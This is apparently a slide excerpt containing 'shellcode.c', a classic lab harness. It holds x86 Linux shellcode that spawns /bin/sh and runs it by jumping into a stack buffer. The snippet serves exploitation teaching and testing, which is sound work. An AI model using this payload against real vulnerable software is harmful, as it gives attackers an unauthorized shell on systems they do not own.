 /* shellcode.c */
#include <string.h>
const char code[] =
"\x31\xc0\x50\x68//sh\x68/bin"
"\x89\xe3\x50\x53\x89\xe1\x99"
"\xb0\x0b\xcd\x80";
int main(int argc, char **argv)
{
char buffer[sizeof(code)];
strcpy(buffer, code);
((void(*)( ))buffer)( );
}